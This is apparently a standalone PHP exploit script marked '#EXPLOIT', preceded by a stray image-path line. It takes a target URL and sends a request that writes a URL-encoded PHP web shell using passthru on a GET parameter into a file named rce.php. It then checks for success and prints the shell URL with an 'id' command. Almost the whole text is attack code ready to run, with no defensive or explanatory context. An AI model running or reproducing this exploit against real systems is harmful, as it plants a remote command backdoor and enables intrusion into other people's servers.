 #####################################################
#EXPLOIT
#####################################################
<?php
$options = getopt('u:');
if(!isset($options['u']))
die("\n        Usage example: php exploit.php -u http://target.com/ \n");
$url     =  $options['u'];
$shell = "{$url}/index.php?field=rce.php&newvalue=%3C%3Fphp%20passthru(%24_GET%5Bcmd%5D)%3B%3F%3E";
$headers = array('User-Agent: Mozilla/4.0 (compatible; MSIE 5.01; Windows NT 5.0)',
'Content-Type: text/plain');
echo "        [+] Submitting request to: {$options['u']}\n";
$handle = curl_init();
curl_setopt($handle, CURLOPT_URL, $url);
curl_setopt($handle, CURLOPT_HTTPHEADER, $headers);
curl_setopt($handle, CURLOPT_RETURNTRANSFER, true);
$source = curl_exec($handle);
curl_close($handle);
if(!strpos($source, 'Undefined variable: HTTP_RAW_POST_DATA') && @fopen($shell, 'r'))
{
echo "        [+] Exploit completed successfully!\n";
echo "        ______________________________________________\n\n        {$url}/data/rce.php?cmd=id\n";
}